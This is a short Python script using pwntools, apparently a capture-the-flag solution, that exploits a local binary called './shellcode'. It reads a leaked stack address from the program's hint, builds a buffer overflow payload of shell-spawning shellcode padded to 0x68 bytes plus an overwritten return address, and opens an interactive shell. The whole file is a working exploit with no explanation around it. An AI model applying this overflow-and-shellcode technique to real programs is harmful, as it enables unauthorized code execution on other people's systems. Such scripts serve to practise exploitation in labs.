 1 #!/usr/bin/env python3
2 from pwn import *
3 import sys
4
5 p = process('./shellcode')
6
7 #context.binary = binary = './shellcode'
8 shellcode = asm(shellcraft.sh())
9
10 p.recvuntil('(Hint) ')
11 address_string = p.recvline().strip().decode()
12 stack_address = int(address_string, 16)
13 log.info(f'Stack address: {hex(stack_address)}')
14
15 payload = shellcode
16 payload += b'A'*(0x68 - len(shellcode))
17 payload += p64(stack_address)
18
19 p.sendline(payload)
20
21 p.interactive()
22
23 sys.exit(0)